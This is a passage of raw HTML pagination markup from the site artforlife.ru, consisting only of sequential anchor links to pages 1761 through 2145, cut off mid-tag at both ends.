data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a 